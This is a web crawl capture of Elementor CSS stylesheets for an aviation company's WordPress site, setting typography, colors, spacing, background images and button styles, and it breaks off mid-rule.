--e-global-typography-text-line-height );}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-kit-114{--e-global-typography-primary-font-size:30px;--e-global-typography-secondary-font-size:15px;--e-global-typography-text-font-size:12px;--e-global-typography-accent-font-size:16px;--e-global-typography-90a525f-font-size:10px;--e-global-typography-052d678-font-size:36px;--e-global-typography-12c2c30-font-size:14px;--e-global-typography-4bb7129-font-size:12px;--e-global-typography-e11d03d-font-size:14px;--e-global-typography-37eabda-font-size:12px;--e-global-typography-4fc8a0d-font-size:14px;--e-global-typography-0a0be7c-font-size:120px;--e-global-typography-46e3b66-font-size:30px;font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-kit-114 a:hover{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-kit-114 h1{font-size:var( --e-global-typography-052d678-font-size );line-height:var( --e-global-typography-052d678-line-height );letter-spacing:var( --e-global-typography-052d678-letter-spacing );word-spacing:var( --e-global-typography-052d678-word-spacing );}.elementor-kit-114 h2{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-kit-114 h3{font-size:var( --e-global-typography-secondary-font-size );}.elementor-kit-114 h4{font-size:var( --e-global-typography-2db7488-font-size );line-height:var( --e-global-typography-2db7488-line-height );letter-spacing:var( --e-global-typography-2db7488-letter-spacing );word-spacing:var( --e-global-typography-2db7488-word-spacing );}.elementor-kit-114 h5{font-size:var( --e-global-typography-37eabda-font-size );line-height:var( --e-global-typography-37eabda-line-height );letter-spacing:var( --e-global-typography-37eabda-letter-spacing );word-spacing:var( --e-global-typography-37eabda-word-spacing );}.elementor-kit-114 h6{font-size:var( --e-global-typography-40f54b2-font-size );line-height:var( --e-global-typography-40f54b2-line-height );letter-spacing:var( --e-global-typography-40f54b2-letter-spacing );word-spacing:var( --e-global-typography-40f54b2-word-spacing );}.elementor-kit-114 button,.elementor-kit-114 input[type="button"],.elementor-kit-114 input[type="submit"],.elementor-kit-114 .elementor-button{font-size:var( --e-global-typography-e11d03d-font-size );line-height:var( --e-global-typography-e11d03d-line-height );letter-spacing:var( --e-global-typography-e11d03d-letter-spacing );word-spacing:var( --e-global-typography-e11d03d-word-spacing );}.elementor-kit-114 label{font-size:var( --e-global-typography-4bb7129-font-size );line-height:var( --e-global-typography-4bb7129-line-height );letter-spacing:var( --e-global-typography-4bb7129-letter-spacing );word-spacing:var( --e-global-typography-4bb7129-word-spacing );}.elementor-kit-114 input:not([type="button"]):not([type="submit"]),.elementor-kit-114 textarea,.elementor-kit-114 .elementor-field-textual{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}

--- FILE ---
content_type: text/css
request_url: https://www.gargaviation.com/wp-content/uploads/elementor/css/post-78.css?ver=1713296584
body_size: 8724
content:
.elementor-78 .elementor-element.elementor-element-4e15c7d5 > .elementor-container{max-width:1170px;}.elementor-78 .elementor-element.elementor-element-4e15c7d5 > .elementor-background-overlay{background-color:#000000;opacity:0.75;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-78 .elementor-element.elementor-element-4e15c7d5{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:300px 0px 260px 0px;}.elementor-78 .elementor-element.elementor-element-4e15c7d5 > .elementor-shape-bottom svg{height:80px;}.elementor-bc-flex-widget .elementor-78 .elementor-element.elementor-element-64c3ab04.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-78 .elementor-element.elementor-element-64c3ab04.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-78 .elementor-element.elementor-element-64c3ab04.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-78 .elementor-element.elementor-element-48d10527 .jeg-elementor-kit.jkit-heading .heading-section-description{max-width:60%;color:var( --e-global-color-5bad626 );font-family:"Roboto", Sans-serif;font-size:14px;font-weight:400;line-height:1.5em;}.elementor-78 .elementor-element.elementor-element-48d10527 .jeg-elementor-kit.jkit-heading{text-align:center;}.elementor-78 .elementor-element.elementor-element-48d10527 .jeg-elementor-kit.jkit-heading .heading-title{font-family:var( --e-global-typography-052d678-font-family ), Sans-serif;font-size:var( --e-global-typography-052d678-font-size );font-weight:var( --e-global-typography-052d678-font-weight );line-height:var( --e-global-typography-052d678-line-height );letter-spacing:var( --e-global-typography-052d678-letter-spacing );word-spacing:var( --e-global-typography-052d678-word-spacing );color:var( --e-global-color-5bad626 );}.elementor-78 .elementor-element.elementor-element-48d10527 .jeg-elementor-kit.jkit-heading .heading-section-title .heading-title{padding:0px 150px 0px 150px;}.elementor-78 .elementor-element.elementor-element-48d10527 .jeg-elementor-kit.jkit-heading .heading-title > span{color:var( --e-global-color-accent );font-family:var( --e-global-typography-052d678-font-family ), Sans-serif;font-size:var( --e-global-typography-052d678-font-size );font-weight:var( --e-global-typography-052d678-font-weight );line-height:var( --e-global-typography-052d678-line-height );letter-spacing:var( --e-global-typography-052d678-letter-spacing );word-spacing:var( --e-global-typography-052d678-word-spacing );}.elementor-78 .elementor-element.elementor-element-dbfae2d .jeg-elementor-kit.jkit-button{text-align:center;}.elementor-78 .elementor-element.elementor-element-dbfae2d .jeg-elementor-kit.jkit-button .jkit-button-wrapper{padding:15px 35px 15px 35px;font-family:var( --e-global-typography-12c2c30-font-family ), Sans-serif;font-size:var( --e-global-typography-12c2c30-font-size );font-weight:var( --e-global-typography-12c2c30-font-weight );line-height:var( --e-global-typography-12c2c30-line-height );letter-spacing:var( --e-global-typography-12c2c30-letter-spacing );word-spacing:var( --e-global-typography-12c2c30-word-spacing );color:var( --e-global-color-5bad626 );background-color:var( --e-global-color-primary );border-radius:0px 0px 0px 0px;}.elementor-78 .elementor-element.elementor-element-dbfae2d .jeg-elementor-kit.jkit-button .jkit-button-wrapper svg{fill:var( --e-global-color-5bad626 );}.elementor-78 .elementor-element.elementor-element-dbfae2d .jeg-elementor-kit.jkit-button .jkit-button-wrapper:hover{color:var( --e-global-color-5bad626 );background-color:var( --e-global-color-c9940fd );}.elementor-78 .elementor-element.elementor-element-dbfae2d .jeg-elementor-kit.jkit-button .jkit-button-wrapper:hover svg{fill:var( --e-global-color-5bad626 );}.elementor-78 .elementor-element.elementor-element-dbfae2d .jeg-elementor-kit.jkit-button.icon-position-before .jkit-button-wrapper i, .elementor-78 .elementor-element.elementor-element-dbfae2d .jeg-elementor-kit.jkit-button.icon-position-before .jkit-button-wrapper svg{margin-right:5px;}.elementor-78 .elementor-element.elementor-element-dbfae2d .jeg-elementor-kit.jkit-button.icon-position-after .jkit-button-wrapper i, .elementor-78 .elementor-element.elementor-element-dbfae2d .jeg-elementor-kit.jkit-button.icon-position-after .jkit-button-wrapper svg{margin-left:5px;}.elementor-78 .elementor-element.elementor-element-dbfae2d > .elementor-widget-container{margin:0px 50px 0px 0px;}.elementor-78 .elementor-element.elementor-element-dbfae2d{width:auto;max-width:auto;}.elementor-78 .elementor-element.elementor-element-7a2841c6 .jeg-elementor-kit.jkit-button{text-align:center;}.elementor-78 .elementor-element.elementor-element-7a2841c6 .jeg-elementor-kit.jkit-button .jkit-button-wrapper{padding:14px 34px 14px 34px;font-family:var( --e-global-typography-12c2c30-font-family ), Sans-serif;font-size:var( --e-global-typography-12c2c30-font-size );font-weight:var( --e-global-typography-12c2c30-font-weight );line-height:var( --e-global-typography-12c2c30-line-height );letter-spacing:var( --e-global-typography-12c2c30-letter-spacing );word-spacing:var( --e-global-typography-12c2c30-word-spacing );color:var( --e-global-color-5bad626 );background-color:#00BCD400;border-style:solid;border-width:1px 1px 1px 1px;border-radius:0px 0px 0px 0px;}.elementor-78 .elementor-element.elementor-element-7a2841c6 .jeg-elementor-kit.jkit-button .jkit-button-wrapper svg{fill:var( --e-global-color-5bad626 );}.elementor-78 .elementor-element.elementor-element-7a2841c6 .jeg-elementor-kit.jkit-button .jkit-button-wrapper:hover{color:var( --e-global-color-5bad626 );background-color:var( --e-global-color-c9940fd );border-style:solid;border-width:1px 1px 1px 1px;border-color:var( --e-global-color-c9940fd );}.elementor-78 .elementor-element.elementor-element-7a2841c6 .jeg-elementor-kit.jkit-button .jkit-button-wrapper:hover svg{fill:var( --e-global-color-5bad626 );}.elementor-78 .elementor-element.elementor-element-7a2841c6 .jeg-elementor-kit.jkit-button.icon-position-before .jkit-button-wrapper i, .elementor-78 .elementor-element.elementor-element-7a2841c6 .jeg-elementor-kit.jkit-button.icon-position-before .jkit-button-wrapper svg{margin-right:5px;}.elementor-78 .elementor-element.elementor-element-7a2841c6 .jeg-elementor-kit.jkit-button.icon-position-after .jkit-button-wrapper i, .elementor-78 .elementor-element.elementor-element-7a2841c6 .jeg-elementor-kit.jkit-button.icon-position-after .jkit-button-wrapper svg{margin-left:5px;}.elementor-78 .elementor-element.elementor-element-7a2841c6{width:auto;max-width:auto;}.elementor-78 .elementor-element.elementor-element-593238e8 > .elementor-container{max-width:1170px;}.elementor-78 .elementor-element.elementor-element-593238e8{margin-top:80px;margin-bottom:50px;}.elementor-bc-flex-widget .elementor-78 .elementor-element.elementor-element-87b8c1d.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-78 .elementor-element.elementor-element-87b8c1d.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-78 .elementor-element.elementor-element-87b8c1d.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-78 .elementor-element.elementor-element-87b8c1d > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:10px 20px 10px 0px;}.elementor-78 .elementor-element.elementor-element-87b8c1d > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-78 .elementor-element.elementor-element-62a30978 > .elementor-container{max-width:1170px;}.elementor-bc-flex-widget .elementor-78 .elementor-element.elementor-element-296183cc.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-78 .elementor-element.elementor-element-296183cc.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-78 .elementor-element.elementor-element-296183cc.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-78 .elementor-element.elementor-element-296183cc:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-78 .elementor-element.elementor-element-296183cc > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-fcc0c83 );background-image:url("https://www.gargaviation.com/wp-content/uploads/2023/04/4-min.jpg");background-position:center center;background-repeat:no-repeat;background-size:cover;}.elementor-78 .elementor-element.elementor-element-296183cc > .elementor-element-populated >  .elementor-background-overlay{background-color:transparent;background-image:linear-gradient(180deg, var( --e-global-color-fcc0c83 ) 0%, #000000 100%);opacity:0.6;}.elementor-78 .elementor-element.elementor-element-296183cc > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:20px 0px 20px 20px;--e-column-margin-right:0px;--e-column-margin-left:20px;padding:50px 50px 50px 50px;}.elementor-78 .elementor-element.elementor-element-296183cc > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-78 .elementor-element.elementor-element-301c3edf .jeg-elementor-kit.jkit-icon-box .jkit-icon-box-wrapper{text-align:left;padding:10px 0px 0px 0px;border-style:solid;border-width:0px 0px 0px 0px;}.elementor-78 .elementor-element.elementor-element-301c3edf.jkit-equal-height-enable, .elementor-78 .elementor-element.elementor-element-301c3edf.jkit-equal-height-enable .elementor-widget-container, .elementor-78 .elementor-element.elementor-element-301c3edf.jkit-equal-height-enable .jeg-elementor-kit.jkit-icon-box, .elementor-78 .elementor-element.elementor-element-301c3edf.jkit-equal-height-enable .jeg-elementor-kit.jkit-icon-box .jkit-icon-box-wrapper{height:100%;}.elementor-78 .elementor-element.elementor-element-301c3edf .jeg-elementor-kit.jkit-icon-box .title{color:var( --e-global-color-5bad626 );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );line-height:var( --e-global-typography-accent-line-height );}.elementor-78 .elementor-element.elementor-element-301c3edf .jeg-elementor-kit.jkit-icon-box .icon-box.icon-box-body .icon-box-description{color:var( --e-global-color-5bad626 );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-78 .elementor-element.elementor-element-301c3edf .jeg-elementor-kit.jkit-icon-box .hover-watermark i{font-size:100px;}.elementor-78 .elementor-element.elementor-element-301c3edf .jeg-elementor-kit.jkit-icon-box .hover-watermark svg{width:100px;}.elementor-78 .elementor-element.elementor-element-301c3edf .jeg-elementor-kit.jkit-icon-box .icon-box > .icon{height:50px;width:60px;}.elementor-bc-flex-widget .elementor-78 .elementor-element.elementor-element-e4ae590.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-78 .elementor-element.elementor-element-e4ae590.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-78 .elementor-element.elementor-element-e4ae590:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-78 .elementor-element.elementor-element-e4ae590 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-fcc0c83 );background-image:url("https://www.gargaviation.com/wp-content/uploads/2023/05/garg2-1.webp");background-position:center center;background-repeat:no-repeat;background-size:cover;}.elementor-78 .elementor-element.elementor-element-e4ae590 > .elementor-element-populated >  .elementor-background-overlay{background-color:var( --e-global-color-fcc0c83 );opacity:0.6;}.elementor-78 .elementor-element.elementor-element-e4ae590 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:50px 60px 50px 60px;}.elementor-78 .elementor-element.elementor-element-e4ae590 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-78 .elementor-element.elementor-element-35e164cd .jeg-elementor-kit.jkit-icon-box .jkit-icon-box-wrapper{text-align:left;padding:10px 0px 0px 0px;border-style:solid;border-width:0px 0px 0px 0px;}.elementor-78 .elementor-element.elementor-element-35e164cd.jkit-equal-height-enable, .elementor-78 .elementor-element.elementor-element-35e164cd.jkit-equal-height-enable .elementor-widget-container, .elementor-78 .elementor-element.elementor-element-35e164cd.jkit-equal-height-enable .jeg-elementor-kit.jkit-icon-box, .elementor-78 .elementor-element.elementor-element-35e164cd.jkit-equal-height-enable .jeg-elementor-kit.jkit-icon-box .jkit-icon-box-wrapper{height:100%;}.elementor-78 .elementor-element.elementor-element-35e164cd .jeg-elementor-kit.jkit-icon-box .title{color:var( --e-global-color-5bad626 );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );line-height:var( --e-global-typography-accent-line-height );}.elementor-78 .elementor-element.elementor-element-35e164cd .jeg-elementor-kit.jkit-icon-box .icon-box.icon-box-body .icon-box-description{color:var( --e-global-color-5bad626 );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-78 .elementor-element.elementor-element-35e164cd .jeg-elementor-kit.jkit-icon-box .hover-watermark i{font-size:100px;}.elementor-78 .elementor-element.elementor-element-35e164cd .jeg-elementor-kit.jkit-icon-box .hover-watermark svg{width:100px;}.elementor-78 .elementor-element.elementor-element-35e164cd .jeg-elementor-kit.jkit-icon-box .icon-box > .icon{height:60px;width:60px;}.elementor-bc-flex-widget .elementor-78 .elementor-element.elementor-element-303622e2.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-78 .elementor-element.elementor-element-303622e2.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-78 .elementor-element.elementor-element-303622e2:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-78 .elementor-element.elementor-element-303622e2 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;background-image:url("https://www.gargaviation.com/wp-content/uploads/2023/04/2-min.jpeg");background-position:center center;background-repeat:no-repeat;background-size:cover;}.elementor-78 .elementor-element.elementor-element-303622e2 > .elementor-element-populated >  .elementor-background-overlay{background-color:transparent;background-image:linear-gradient(180deg, #000000 0%, #000000 100%);opacity:0.5;}.elementor-78 .elementor-element.elementor-element-303622e2 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;color:#FFFFFF;margin:20px 20px 20px 0px;--e-column-margin-right:20px;--e-column-margin-left:0px;padding:50px 50px 50px 50px;}.elementor-78 .elementor-element.elementor-element-303622e2 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-78 .elementor-element.elementor-element-303622e2 .elementor-element-populated .elementor-heading-title{color:#FFFFFF;}.elementor-78 .elementor-element.elementor-element-303622e2 .elementor-element-populated a{color:#FFFFFF;}.elementor-78 .elementor-element.elementor-element-21cb0ea7 .jeg-elementor-kit.jkit-icon-box .jkit-icon-box-wrapper{text-align:left;padding:10px 0px 0px 0px;border-style:solid;border-width:0px 0px 0px 0px;border-color:#FFFFFF;}.elementor-78 .elementor-element.elementor-element-21cb0ea7.jkit-equal-height-enable, .elementor-78 .elementor-element.elementor-element-21cb0ea7.jkit-equal-height-enable .elementor-widget-container, .elementor-78 .elementor-element.elementor-element-21cb0ea7.jkit-equal-height-enable .jeg-elementor-kit.jkit-icon-box, .elementor-78 .elementor-element.elementor-element-21cb0ea7.jkit-equal-height-enable .jeg-elementor-kit.jkit-icon-box .jkit-icon-box-wrapper{height:100%;}.elementor-78 .elementor-element.elementor-element-21cb0ea7 .jeg-elementor-kit.jkit-icon-box .title{color:#FFFFFF;font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );line-height:var( --e-global-typography-accent-line-height );}.elementor-78 .elementor-element.elementor-element-21cb0ea7 .jeg-elementor-kit.jkit-icon-box .icon-box.icon-box-body .icon-box-description{color:#FFFFFF;font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-78 .elementor-element.elementor-element-21cb0ea7 .jeg-elementor-kit.jkit-icon-box .hover-watermark i{font-size:100px;}.elementor-78 .elementor-element.elementor-element-21cb0ea7 .jeg-elementor-kit.jkit-icon-box .hover-watermark svg{width:100px;}.elementor-78 .elementor-element.elementor-element-21cb0ea7 .jeg-elementor-kit.jkit-icon-box .icon-box > .icon{color:#FFFFFF;height:50px;width:60px;}.elementor-78 .elementor-element.elementor-element-21cb0ea7 .jeg-elementor-kit.jkit-icon-box .icon-box > .icon svg{fill:#FFFFFF;}.elementor-78 .elementor-element.elementor-element-21cb0ea7 .jeg-elementor-kit.jkit-icon-box:hover .icon-box > .icon{color:#FFFFFF;}.elementor-78 .elementor-element.elementor-element-21cb0ea7 .jeg-elementor-kit.jkit-icon-box:hover .icon-box > .icon svg{fill:#FFFFFF;}.elementor-78 .elementor-element.elementor-element-2f845c92 > .elementor-container{max-width:1170px;}.elementor-78 .elementor-element.elementor-element-2f845c92 > .elementor-background-overlay{opacity:0.3;}.elementor-78 .elementor-element.elementor-element-2f845c92{padding:50px 0px 150px 0px;}.elementor-bc-flex-widget .elementor-78 .elementor-element.elementor-element-1c149ff8.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-78 .elementor-element.elementor-element-1c149ff8.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-78 .elementor-element.elementor-element-1c149ff8 > .elementor-element-populated >  .elementor-background-overlay{background-color:var( --e-global-color-primary );opacity:0;}.elementor-78 .elementor-element.elementor-element-1c149ff8 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-78 .elementor-element.elementor-element-1c149ff8 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-78 .elementor-element.elementor-element-3993685{text-align:center;z-index:2;}.elementor-78 .elementor-element.elementor-element-3993685 img{width:63%;transition-duration:0.3s;}.elementor-78 .elementor-element.elementor-element-47be6d24{--spacer-size:510px;top:80px;}.elementor-78 .elementor-element.elementor-element-47be6d24 > .elementor-widget-container{margin:0px 150px 0px 60px;background-color:var( --e-global-color-primary );}body:not(.rtl) .elementor-78 .elementor-element.elementor-element-47be6d24{left:-3px;}body.rtl .elementor-78 .elementor-element.elementor-element-47be6d24{right:-3px;}.elementor-78 .elementor-element.elementor-element-47be6d24.bdt-background-overlay-yes > .elementor-widget-container:before{transition:background 0.3s;}.elementor-78 .elementor-element.elementor-element-53270ab8 .jeg-elementor-kit.jkit-video-button .jkit-video-popup-btn{padding:0px 0px 0px 3px;height:60px;width:60px;line-height:60px;background-color:var( --e-global-color-primary );}.elementor-78 .elementor-element.elementor-element-53270ab8 .jeg-elementor-kit.jkit-video-button i{font-size:16px;}.elementor-78 .elementor-element.elementor-element-53270ab8 .jeg-elementor-kit.jkit-video-button svg{width:16px;}.elementor-78 .elementor-element.elementor-element-53270ab8 .jeg-elementor-kit.jkit-video-button .jkit-video-popup-btn i, .elementor-78 .elementor-element.elementor-element-53270ab8 .jeg-elementor-kit.jkit-video-button .jkit-video-popup-btn span{color:var( --e-global-color-5bad626 );}.elementor-78 .elementor-element.elementor-element-53270ab8 .jeg-elementor-kit.jkit-video-button .jkit-video-popup-btn svg{fill:var( --e-global-color-5bad626 );}.elementor-78 .elementor-element.elementor-element-53270ab8 .jeg-elementor-kit.jkit-video-button .jkit-video-popup-btn.glow-enable:after, .elementor-78 .elementor-element.elementor-element-53270ab8 .jeg-elementor-kit.jkit-video-button .jkit-video-popup-btn.glow-enable:before{color:var( --e-global-color-primary );}.elementor-78 .elementor-element.elementor-element-53270ab8 .jeg-elementor-kit.jkit-video-button .jkit-video-popup-btn:hover i, .elementor-78 .elementor-element.elementor-element-53270ab8 .jeg-elementor-kit.jkit-video-button .jkit-video-popup-btn:hover span{color:var( --e-global-color-5bad626 );}.elementor-78 .elementor-element.elementor-element-53270ab8 .jeg-elementor-kit.jkit-video-button .jkit-video-popup-btn:hover svg{fill:var( --e-global-color-5bad626 );}.elementor-78 .elementor-element.elementor-element-53270ab8 .jeg-elementor-kit.jkit-video-button .jkit-video-popup-btn:hover{background-color:var( --e-global-color-c9940fd );}.elementor-78 .elementor-element.elementor-element-53270ab8 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-78 .elementor-element.elementor-element-53270ab8{width:auto;max-width:auto;top:234px;z-index:3;}body:not(.rtl) .elementor-78 .elementor-element.elementor-element-53270ab8{left:278px;}body.rtl .elementor-78 .elementor-element.elementor-element-53270ab8{right:278px;}.elementor-bc-flex-widget .elementor-78 .elementor-element.elementor-element-4a23140e.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-78 .elementor-element.elementor-element-4a23140e.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-78 .elementor-element.elementor-element-4a23140e > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-78 .elementor-element.elementor-element-4a23140e > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-78 .elementor-element.elementor-element-6c6dbaf4 .jeg-elementor-kit.jkit-heading .heading-section-description{max-width:100%;color:var( --e-global-color-text );font-family:"Roboto", Sans-serif;font-size:14px;font-weight:400;line-height:1.5em;}.elementor-78 .elementor-element.elementor-element-6c6dbaf4 .jeg-elementor-kit.jkit-heading{text-align:left;}.elementor-78 .elementor-element.elementor-element-6c6dbaf4 .jeg-elementor-kit.jkit-heading .heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );line-height:var( --e-global-typography-primary-line-height );color:var( --e-global-color-fcc0c83 );}.elementor-78 .elementor-element.elementor-element-6c6dbaf4 .jeg-elementor-kit.jkit-heading .heading-section-title{margin:20px 0px 20px 0px;}.elementor-78 .elementor-element.elementor-element-6c6dbaf4 .jeg-elementor-kit.jkit-heading .heading-section-subtitle{color:var( --e-global-color-primary );font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-78 .elementor-element.elementor-element-6c6dbaf4 > .elementor-widget-container{margin:0px 0px 10px 0px;}.elementor-78 .elementor-element.elementor-element-f135550{margin-top:0px;margin-bottom:40px;}.elementor-78 .elementor-element.elementor-element-25a353e9 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(10px/2);}.elementor-78 .elementor-element.elementor-element-25a353e9 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(10px/2);}.elementor-78 .elementor-element.elementor-element-25a353e9 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(10px/2);margin-left:calc(10px/2);}.elementor-78 .elementor-element.elementor-element-25a353e9 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-10px/2);margin-left:calc(-10px/2);}body.rtl .elementor-78 .elementor-element.elementor-element-25a353e9 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-10px/2);}body:not(.rtl) .elementor-78 .elementor-element.elementor-element-25a353e9 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-10px/2);}.elementor-78 .elementor-element.elementor-element-25a353e9 .elementor-icon-list-icon i{color:var( --e-global-color-primary );transition:color 0.3s;}.elementor-78 .elementor-element.elementor-element-25a353e9 .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );transition:fill 0.3s;}.elementor-78 .elementor-element.elementor-element-25a353e9{--e-icon-list-icon-size:15px;--icon-vertical-offset:0px;}.elementor-78 .elementor-element.elementor-element-25a353e9 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-78 .elementor-element.elementor-element-25a353e9 .elementor-icon-list-item > a{font-family:"Poppins", Sans-serif;font-size:18px;font-weight:400;line-height:1.5em;}.elementor-78 .elementor-element.elementor-element-25a353e9 .elementor-icon-list-text{color:var( --e-global-color-text );transition:color 0.3s;}.elementor-78 .elementor-element.elementor-element-601944a .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(10px/2);}.elementor-78 .elementor-element.elementor-element-601944a .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(10px/2);}.elementor-78 .elementor-element.elementor-element-601944a .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(10px/2);margin-left:calc(10px/2);}.elementor-78 .elementor-element.elementor-element-601944a .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-10px/2);margin-left:calc(-10px/2);}body.rtl .elementor-78 .elementor-element.elementor-element-601944a .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-10px/2);}body:not(.rtl) .elementor-78 .elementor-element.elementor-element-601944a .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-10px/2);}.elementor-78 .elementor-element.elementor-element-601944a .elementor-icon-list-icon i{color:var( --e-global-color-primary );transition:color 0.3s;}.elementor-78 .elementor-element.elementor-element-601944a .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );transition:fill 0.3s;}.elementor-78 .elementor-element.elementor-element-601944a{--e-icon-list-icon-size:15px;--icon-vertical-offset:0px;}.elementor-78 .elementor-element.elementor-element-601944a .elementor-icon-list-item > .elementor-icon-list-text, .elementor-78 .elementor-element.elementor-element-601944a .elementor-icon-list-item > a{font-family:"Poppins", Sans-serif;font-size:18px;font-weight:400;line-height:1.5em;}.elementor-78 .elementor-element.elementor-element-601944a .elementor-icon-list-text{color:var( --e-global-color-text );transition:color 0.3s;}.elementor-78 .elementor-element.elementor-element-1342e097 .jeg-elementor-kit.jkit-button{text-align:left;}.elementor-78 .elementor-element.elementor-element-1342e097 .jeg-elementor-kit.jkit-button .jkit-button-wrapper{padding:15px 35px 15px 35px;font-family:var( --e-global-typography-e11d03d-font-family ), Sans-serif;font-size:var( --e-global-typography-e11d03d-font-size );font-weight:var( --e-global-typography-e11d03d-font-weight );line-height:var( --e-global-typography-e11d03d-line-height );letter-spacing:var( --e-global-typography-e11d03d-letter-spacing );word-spacing:var( --e-global-typography-e11d03d-word-spacing );color:var( --e-global-color-5bad626 );background-color:var( --e-global-color-primary );border-radius:0px 0px 0px 0px;}.elementor-78 .elementor-element.elementor-element-1342e097 